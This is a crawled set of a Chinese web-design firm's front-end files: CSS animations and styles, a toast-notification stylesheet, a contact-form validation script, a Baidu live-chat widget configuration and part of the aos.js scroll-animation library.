  -ms-animation-name: fadeInLeft50;
  animation-name: fadeInLeft50;
}
@-webkit-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight50 {
  -webkit-animation-name: fadeInRight50;
  -moz-animation-name: fadeInRight50;
  -ms-animation-name: fadeInRight50;
  animation-name: fadeInRight50;
}
@-webkit-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/newsTop.css?v=2.0.6.15
body_size: 531
content:


.News_recommendations{}
.News_recommendations .hotTit{border-left: 3px solid #c32332;padding-left: 15px;font-size: 16px;font-weight: bold;line-height: 30px;margin-bottom: 20px;}
.News_recommendations ul{display: block;padding:10px;border: 1px solid #eeeeee;margin-bottom: 20px;}
.News_recommendations ul li{display: block;width: 100%;}
.News_recommendations ul li+li{margin-top: 10px;}
.News_recommendations ul li .img,
.News_recommendations ul li img{display: block;width: 100%;}
.News_recommendations ul li .link{display: block;white-space:nowrap;text-overflow: ellipsis;overflow: hidden;line-height: 20px;font-size: 14px;text-decoration: none;}









--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/common.css?v=2.0.6.15
body_size: 1275
content:
@charset "utf-8";
/* CSS Document */
/* body{margin:0px; padding:0px; font-size:12px;  color:#666; overflow-x:hidden;}
a{color:#666; text-decoration:none; outline:none;}
a:active{star:expression(this.onFocus=this.blur());} 
img{border:0px; vertical-align:middle;}
a:link {text-decoration: none; outline:none;}
a:visited{text-decoration: none; outline:none;}
a:hover{text-decoration:none; color:#11a84e; outline:none;} */
ul, p, dl, dt, dd{padding:0px; margin:0px;}
li{list-style-position:outside; list-style-type:none;}
/* h1, h2, h3, h4, h5{font-size:14px; padding:0px; margin:0px;}
h1{font-size:16px;} */
h5{font-size:12px;}
.fl{float:left;}
.fr{float:right;}
.clear_f{clear:both; height:0px; padding:0px; margin:0px; display:block; _display:inherit;}

.h10{height:10px; overflow:hidden; clear:both;}
.h30{height:30px; overflow:hidden; clear:both;}
.h60{height:60px; overflow:hidden; clear:both;}
.h70{height:70px; overflow:hidden; clear:both;}
.h100{height:100px; overflow:hidden; clear:both;}
input, textarea{background:transparent; padding:0px; font-size:12px; font-family:"microsoft yahei","simhei",Arial,sans-serif; color:#888; outline:none; border:0px;}
em{font-style:normal;}
.btn1{cursor:pointer;}
.red{color:#cb1f18;}
.wal{width:15.36rem; margin:0px auto;}



.sideBar li .img img,
.sideBar .mouse,
.zzNav{
transition:All 0.5s ease;
-webkit-transition:All 0.5s ease;
-moz-transition:All 0.5s ease;
-o-transition:All 0.5s ease;	
}

.w780{ width:780px;}
.w790{ width:790px; background: #fff; position: relative; z-index: 2;}
.w380{ width:380px;}
.w380-2{ position: relative; z-index: 2; }

.Phone-Box{ display: none; }

.fangda{ overflow: hidden;}
.fangda img{ transition:2s;-moz-transition:2s;-webkit-transition:2s;-o-transition:2s;}
.fangda:hover img{ transform:scale(1.1);-webkit-transform:scale(1.1);}

.l1{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.l2{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.l3{display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}
.l4{display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;}

/*按钮动画--start*/
.ico_h {display: inline-block; position: relative; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transform: translateZ(0); transform: translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); } 
.ico_h:before {pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); /* W3C */ -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform, opacity; transition-property: transform, opacity; } 
.ico_h:hover, .ico_h:focus, .ico_h:active {-webkit-transform: translateY(-6px); transform: translateY(-6px); -webkit-animation-name: hover; animation-name: hover; -webkit-animation-duration: 1.5s; animation-duration: 1.5s; -webkit-animation-delay: 0.3s; animation-delay: 0.3s; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-direction: alternate; animation-direction: alternate; } 
.ico_h:hover:before, .ico_h:focus:before, .ico_h:active:before {opacity: .4; -webkit-transform: translateY(6px); transform: translateY(6px); -webkit-animation-name: hover-shadow; animation-name: hover-shadow; -webkit-animation-duration: 1.5s; animation-duration: 1.5s; -webkit-animation-delay: 0.3s; animation-delay: 0.3s; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-direction: alternate; animation-direction: alternate; }
/*按钮动画--end*/

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder{color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder{color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder{color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder{color: transparent;}


--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/toast.style.min.css?v=2.0.6.15
body_size: 687
content:
@charset "UTF-8";


i {
    font-family: toast !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.toast-icon-error:before {
    content: ""
}

.toast-icon-info:before {
    content: ""
}

.toast-icon-notice:before {
    content: ""
}

.toast-icon-success:before {
    content: ""
}

.toast-icon-warning:before {
    content: ""
}

.toast-item-wrapper {
    min-width: 250px;
    padding: 10px;
    box-sizing: border-box;
    color: #fff;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.toast-item-wrapper i.toast-icon {
    position: absolute;
    top: 12px;
    left: 0;
    width: 50px;
    text-align: center;
    vertical-align: middle;
    font-size: 2rem
}

.toast-item-wrapper .toast-close {
    font-size: 1.2rem;
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    text-align: center;
    cursor: pointer
}

.toast-item-wrapper.success {
    background-color: #29ab9f;
    border: 1px solid #1a9581
}

.toast-item-wrapper.error {
    background-color: #ff7946;
    border: 1px solid #f35818
}

.toast-item-wrapper.warning {
    background-color: #fff1c0;
    border: 1px solid #f0c948;
    color: #333
}

.toast-item-wrapper.notice {
    background-color: #48a9f8;
    border: 1px solid #208ce4
}

.toast-item-wrapper.info {
    background-color: #7f97a3;
    border: 1px solid #6b8699
}

.toast-item-wrapper.toast-top-left {
    left: 20px;
    top: 20px
}

.toast-item-wrapper.toast-top-right {
    right: 20px;
    top: 20px
}

.toast-item-wrapper.toast-top-center {
    margin: 0 auto;
    top: 20px
}

.toast-item-wrapper.toast-bottom-left {
    left: 20px;
    bottom: 20px
}

.toast-item-wrapper.toast-bottom-right {
    right: 20px;
    bottom: 20px
}

.toast-item-wrapper.toast-bottom-center {
    margin: 0 auto;
    bottom: 20px
}

.toast-item-wrapper.fullscreen {
    left: 20px;
    right: 20px;
    width: calc(100% - 40px)
}

.toast-item-wrapper p {
    margin: 0
}

.toast-item-wrapper .toast-message {
    font-size: .87rem
}

.toast-item-wrapper .toast-progress {
    width: 0;
    height: 3px;
    background-color: rgba(0, 0, 0, .5);
    position: absolute;
    bottom: 0;
    right: 0
}

.toast-item-wrapper.rtl {
    direction: rtl;
    text-align: right
}

.toast-item-wrapper.rtl i.toast-icon {
    left: auto;
    right: 0
}

.toast-item-wrapper.rtl .toast-close {
    right: auto;
    left: 0
}

.toast-item-wrapper.rtl p {
    text-align: right
}

.toast-item-wrapper.rtl .toast-progress {
    left: auto;
    right: 0
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/form.js?v=2.0.6.15
body_size: 964
content:
var formLoadTime;
//在线留言
$(function(){
    //$(".form3").hide();
    formLoadTime = Date.now();
});

var is_post = false;
$("#submitXin").click(function () {
    if (formLoadTime === undefined || Date.now() - formLoadTime < 5000){
        addToast1('提交成功');
        return false;
    }

    if (is_post) {
        addToast("您提交的太快了！");
        return false;
    }
    if ($("#nameXin").val() == "") {
        addToast("请填写姓名！");
        return false;
    }
    if ($("#companyXin").val() == "") {
        addToast("请填写电话！");
        return false;
    }
    if (!checkModbile($("#companyXin").val())) {
        addToast("手机号码格式不正确！");
        return false;
    }

    if ($("#gsXin").val() == "") {
        addToast("请填写公司名称！");
        return false;
    }
    var resXin = $("#hangyeXin").attr('data-id');

    is_post = true;
    var data = {
        name: $("#nameXin").val(),
        email: $("#emailXin").val(),
        gsname: $("#gsXin").val(),
        company: $("#companyXin").val(),
        content: $("#contentXin").val(),
        contact_info: $("#contact_infoXin").val(),
        leixing: resXin,
    }
    $.post("/messages", data, function (response) {
        if (response.status == 1) {
            addToast1(response.info)
            $("#nameXin").val("");
            $("#emailXin").val("");
            $("#gsXin").val("");
            $("#companyXin").val("");
            $("#contentXin").val("");
            $("#contact_infoXin").val("");

            $("#hangyeXin").attr("data-id", "");
            $("#hangyeXin").html("请选择");
            $('.zzNav').animate({top: "-100%"}, 500);
            $('.zzNav').removeClass('on');
            $(".pageBg").fadeOut(500);

        } else {
            addToast(response.info);
        }
        is_post = false;
    })
})

function checkModbile(mobile) {
    var re = /^1[3,4,5,6,7,8,9][0-9]{9}$/;
    var result = re.test(mobile);
    if (!result) {
        return false;//若手机号码格式不正确则返回false
    }
    return true;
}

function ischeckemail(email) {
    if (email != "") {
        var reg = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
        if (reg.test(email)) {
            return true;
        } else {
            return false;
        }
    }
}

function addToast(content) {
    $.Toast(content, "错误提示" + "", "error", {
        stack: true,
        has_icon: true,
        has_close_btn: true,
        fullscreen: false,
        timeout: 3000,
        sticky: false,
        has_progress: true,
        rtl: false,
    });
}


function addToast1(content) {
    $.Toast(content, "成功提示" + "", "success", {
        stack: true,
        has_icon: true,
        has_close_btn: true,
        fullscreen: false,
        timeout: 3000,
        sticky: false,
        has_progress: true,
        rtl: false,
    });
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/926/9666a543041aba9e59ae9123172cd80f/b.js?siteId=21278042
body_size: 7113
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#9861E6","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","autoChat":0,"btnBgColorType":0,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","fontPosition":"center","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":5,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":1,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#E64552","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的关注，众里寻他助您全渠道强势获客，请填写一下您的信息，我们会尽快和您联系。","displayLxb":1,"formText":"感谢您的关注，众里寻他助您全渠道强势获客，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":1},{"name":"visitorName","required":1,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":0,"pageId":0,"seekIcon":{"barrageIconColor":"#E64552","iconHeight":98,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","horizontalPosition":"left","height":52,"customerStyle":{"backImg":"","iconWidth":44},"skinIndex":0,"iconWidth":44,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"分组1","groupId":962450}],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"万元建站！","answer":"您可以了解一下众里寻他出海建站产品，帮助企业进行快速建站，高端设计，样式美观，赠送60种语言支持，内置 SEO 优化模块，方便留下您的联系方式吗，我们将会尽快联系您沟通详细需求。","id":"hotIssues:100000001"},{"question":"马上拓客！","answer":"众里寻他<a href=\"https://xkb.chanpin.dtuy.cn/\" style=\"color: rgb(254, 1, 0); font-weight: bold;\">【寻客宝】</a>产品精准锁定目标客群，3 天激活潜在客户，让生意主动 “找上门”！方便留下您的联系方式吗，我们将会尽快联系您沟通详细需求。","id":"hotIssues:100000002"},{"question":"想知道「众里寻他出海建站」怎么收费？","answer":"无隐性消费，阶梯式定价，1 对 1 精准匹配！想知道你的企业适合哪一档？<a href=\"https://www.dtuy.cn/contact.html\" style=\"color: rgb(254, 1, 0);\">【立即咨询】</a><span style=\"font-weight: bold; color: rgb(254, 1, 0);\"></span>","id":"hotIssues:100000003"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":0,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"60133865","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":0,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":5,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":1,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1769300289674,"authType":4,"prologue":"<span style=\"font-size: 16px !important;\">感谢您关注众里寻他，我们为客户提供专业的网站建设、营销拓客、SEO优化、品牌策划、视频制作等服务，请问您有什么业务需求？&nbsp;</span><p><br></p><p><span style=\"font-size: 18px !important;\"><a href=\"https://www.dtuy.cn/contact.html\" id=\"curr-1748334197142\" style=\"display: inline;\"></a><a href=\"https://www.dtuy.cn/contact.html\">【立即咨询】400-606-3001</a></span></p><p><br></p><div data-v-52904118=\"\" style=\"display: inline;\"><div data-v-52904118=\"\" id=\"tip-curr-1748572881726\" class=\"popover-box\" style=\"display: inline;\"><div data-v-52904118=\"\" style=\"display: inline;\"><div data-v-52904118=\"\" class=\"popover-box\" style=\"display: inline;\"></div></div></div></div>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"9666a543041aba9e59ae9123172cd80f","userId":"60133865","route":"1","csrfToken":"c3787f473aea4287b0cd77fff3b0e9d7","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"21278042","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.dtuy.cn/Public/assest/js/global-script.js
body_size: 78283
content:
/*aos.js*/
!(function (e, t) {
  "object" == typeof exports && "object" == typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define([], t)
    : "object" == typeof exports
    ? (exports.AOS = t())
    : (e.AOS = t());
})(this, function () {
  return (function (e) {
    function t(o) {
      if (n[o]) return n[o].exports;
      var i = (n[o] = { exports: {}, id: o, loaded: !1 });
      return e[o].call(i.exports, i, i.exports, t), (i.loaded = !0), i.exports;
    }
    var n = {};
    return (t.m = e), (t.c = n), (t.p = "dist/"), t(0);
  })([
    function (e, t, n) {
      "use strict";
      function o(e) {
        return e && e.__esModule ? e : { default: e };
      }
      var i =
          Object.assign ||
          function (e) {
            for (var t = 1; t < arguments.length; t++) {
              var n = arguments[t];
              for (var o in n)
                Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o]);
            }
            return e;
          },
        r = n(1),
        a = (o(r), n(6)),
        u = o(a),
        c = n(7),
        s = o(c),
        f = n(8),
        d = o(f),
        l = n(9),
        p = o(l),
        m = n(10),
        b = o(m),
        v = n(11),
        y = o(v),
        g = n(14),
        h = o(g),
        w = [],
        k = !1,
        x = {
          offset: 120,
          delay: 0,
          easing: "ease",
          duration: 400,
          disable: !1,
          once: !1,
          startEvent: "DOMContentLoaded",
          throttleDelay: 99,
          debounceDelay: 50,
          disableMutationObserver: !1,
        },
        j = function () {
          var e =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          if ((e && (k = !0), k))
            return (w = (0, y.default)(w, x)), (0, b.default)(w, x.once), w;
        },
        O = function () {
          (w = (0, h.default)()), j();
        },
        M = function () {
          w.forEach(function (e, t) {
            e.node.removeAttribute("data-aos"),
              e.node.removeAttribute("data-aos-easing"),
              e.node.removeAttribute("data-aos-duration"),
              e.node.removeAttribute("data-aos-delay");
          });
        },
        S = function (e) {
          return (
            e === !0 ||
            ("mobile" === e && p.default.mobile()) ||
            ("phone" === e && p.default.phone()) ||
            ("tablet" === e && p.default.tablet()) ||
            ("function" == typeof e && e() === !0)
          );
        },
        _ = function (e) {
          (x = i(x, e)), (w = (0, h.default)());
          var t = document.all && !window.atob;
          return S(x.disable) || t
            ? M()
            : (x.disableMutationObserver ||
                d.default.isSupported() ||
                (console.info(
                  '\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '
                ),
                (x.disableMutationObserver = !0)),
              document
                .querySelector("body")
                .setAttribute("data-aos-easing", x.easing),
              document
                .querySelector("body")
                .setAttribute("data-aos-duration", x.duration),
              document
                .querySelector("body")
                .setAttribute("data-aos-delay", x.delay),
              "DOMContentLoaded" === x.startEvent &&
              ["complete", "interactive"].indexOf(document.readyState) > -1
                ? j(!0)
                : "load" === x.startEvent
                ? window.addEventListener(x.startEvent, function () {
                    j(!0);
                  })
                : document.addEventListener(x.startEvent, function () {
                    j(!0);
                  }),
              window.addEventListener(
                "resize",
                (0, s.default)(j, x.debounceDelay, !0)
              ),
              window.addEventListener(
                "orientationchange",
                (0, s.default)(j, x.debounceDelay, !0)
              ),
              window.addEventListener(
                "scroll",
                (0, u.default)(function () {
                  (0, b.default)(w, x.once);
                }, x.throttleDelay)
              ),
              x.disableMutationObserver || d.default.ready("[data-aos]", O),
              w);
        };
      e.exports = { init: _, refresh: j, refreshHard: O };
    },
    function (e, t) {},
    ,
    ,
    ,
    ,
    function (e, t) {
      (function (t) {
        "use strict";
        function n(e, t, n) {
          function o(t) {
            var n = b,
              o = v;
            return (b = v = void 0), (k = t), (g = e.apply(o, n));
          }
          function r(e) {
            return (k = e), (h = setTimeout(f, t)), M ? o(e) : g;
          }
          function a(e) {
            var n = e - w,
              o = e - k,
              i = t - n;
            return S ? j(i, y - o) : i;
          }
          function c(e) {
            var n = e - w,
              o = e - k;
            return void 0 === w || n >= t || n < 0 || (S && o >= y);
          }
          function f() {
            var e = O();
            return c(e) ? d(e) : void (h = setTimeout(f, a(e)));
          }
          function d(e) {
            return (h = void 0), _ && b ? o(e) : ((b = v = void 0), g);
          }
          function l() {
            void 0 !== h && clearTimeout(h), (k = 0), (b = w = v = h = void 0);
          }
          function p() {
            return void 0 === h ? g : d(O());
          }
          function m() {
            var e = O(),
              n = c(e);
            if (((b = arguments), (v = this), (w = e), n)) {
              if (void 0 === h) return r(w);
              if (S) return (h = setTimeout(f, t)), o(w);
            }
            return void 0 === h && (h = setTimeout(f, t)), g;
          }
          var b,
            v,
            y,
            g,
            h,
            w,
            k = 0,
            M = !1,
            S = !1,
            _ = !0;
          if ("function" != typeof e) throw new TypeError(s);
          return (
            (t = u(t) || 0),
            i(n) &&
              ((M = !!n.leading),
              (S = "maxWait" in n),
              (y = S ? x(u(n.maxWait) || 0, t) : y),
              (_ = "trailing" in n ? !!n.trailing : _)),
            (m.cancel = l),
            (m.flush = p),
            m
          );
        }
        function o(e, t, o) {
          var r = !0,
            a = !0;
          if ("function" != typeof e) throw new TypeError(s);
          return (
            i(o) &&
              ((r = "leading" in o ? !!o.leading : r),
              (a = "trailing" in o ? !!o.trailing : a)),
            n(e, t, { leading: r, maxWait: t, trailing: a })
          );
        }
        function i(e) {
          var t = "undefined" == typeof e ? "undefined" : c(e);
          return !!e && ("object" == t || "function" == t);
        }
        function r(e) {
          return (
            !!e && "object" == ("undefined" == typeof e ? "undefined" : c(e))
          );
        }
        function a(e) {
          return (
            "symbol" == ("undefined" == typeof e ? "undefined" : c(e)) ||
            (r(e) && k.call(e) == d)
          );
        }
        function u(e) {
          if ("number" == typeof e) return e;
          if (a(e)) return f;
          if (i(e)) {
            var t = "function" == typeof e.valueOf ? e.valueOf() : e;
            e = i(t) ? t + "" : t;
          }
          if ("string" != typeof e) return 0 === e ? e : +e;
          e = e.replace(l, "");
          var n = m.test(e);
          return n || b.test(e) ? v(e.slice(2), n ? 2 : 8) : p.test(e) ? f : +e;
        }
        var c =
            "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
              ? function (e) {
                  return typeof e;
                }
              : function (e) {
                  return e &&
                    "function" == typeof Symbol &&
                    e.constructor === Symbol &&
                    e !== Symbol.prototype
                    ? "symbol"
                    : typeof e;
                },
          s = "Expected a function",
          f = NaN,
          d = "[object Symbol]",
          l = /^\s+|\s+$/g,
          p = /^[-+]0x[0-9a-f]+$/i,
          m = /^0b[01]+$/i,
          b = /^0o[0-7]+$/i,
          v = parseInt,
          y =
            "object" == ("undefined" == typeof t ? "undefined" : c(t)) &&
            t &&
            t.Object === Object &&
            t,
          g =
            "object" == ("undefined" == typeof self ? "undefined" : c(self)) &&
            self &&
            self.Object === Object &&
            self,
          h = y || g || Function("return this")(),
          w = Object.prototype,
          k = w.toString,
          x = Math.max,
          j = Math.min,
          O = function () {
            return h.Date.now();
          };
        e.exports = o;
      }.call(
        t,
        (function () {
          return this;
        })()
      ));
    },
    function (e, t) {
      (function (t) {
        "use strict";
        function n(e, t, n) {
          function i(t) {
            var n = b,
              o = v;
            return (b = v = void 0), (O = t), (g = e.apply(o, n));
          }
          function r(e) {
            return (O = e), (h = setTimeout(f, t)), M ? i(e) : g;
          }
          function u(e) {
            var n = e - w,
              o = e - O,
              i = t - n;
            return S ? x(i, y - o) : i;
          }
          function s(e) {
            var n = e - w,
              o = e - O;
            return void 0 === w || n >= t || n < 0 || (S && o >= y);
          }
          function f() {
            var e = j();
            return s(e) ? d(e) : void (h = setTimeout(f, u(e)));
          }
          function d(e) {
            return (h = void 0), _ && b ? i(e) : ((b = v = void 0), g);
          }
          function l() {
            void 0 !== h && clearTimeout(h), (O = 0), (b = w = v = h = void 0);
          }
          function p() {
            return void 0 === h ? g : d(j());
          }
          function m() {
            var e = j(),
              n = s(e);
            if (((b = arguments), (v = this), (w = e), n)) {
              if (void 0 === h) return r(w);
              if (S) return (h = setTimeout(f, t)), i(w);
            }
            return void 0 === h && (h = setTimeout(f, t)), g;
          }
          var b,
            v,
            y,
            g,
            h,
            w,
            O = 0,
            M = !1,
            S = !1,
            _ = !0;
          if ("function" != typeof e) throw new TypeError(c);
          return (
            (t = a(t) || 0),
            o(n) &&
              ((M = !!n.leading),
              (S = "maxWait" in n),
              (y = S ? k(a(n.maxWait) || 0, t) : y),
              (_ = "trailing" in n ? !!n.trailing : _)),
            (m.cancel = l),
            (m.flush = p),
            m
          );
        }
        function o(e) {
